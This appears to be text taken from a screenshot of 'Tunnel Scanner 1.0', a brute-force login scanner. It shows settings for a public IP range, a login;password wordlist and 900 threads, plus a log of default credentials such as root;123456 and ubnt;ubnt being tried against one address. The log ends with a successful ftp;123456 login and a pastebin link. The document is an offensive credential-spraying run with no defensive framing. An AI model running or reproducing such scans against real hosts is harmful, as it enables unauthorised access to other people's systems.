 Tunnel Scanner 1.0
Type
By Static Login
By Static Password
By Login;Password List
Static
From 37 . 112 . 128 . 160
To 37 . 112 . 128 . 165
IP ranges from file
Login
Files
IP ranges ip.txt ...
Login;Password words.txt ...
Settings
Threads 900 Timeout 1
Start
Stop
[5] 37.112.128.164 - checking support;support
[5] 37.112.128.164 - [-]: support;support
[5] 37.112.128.164 - checking root;123456
[5] 37.112.128.164 - [-]: root;123456
[5] 37.112.128.164 - checking ubnt;ubnt
[5] 37.112.128.164 - [-]: ubnt;ubnt
[5] 37.112.128.164 - checking ftp;123456
[5] 37.112.128.164 - [+]: ftp;123456
http://pastebin.com/rtmzc4Nn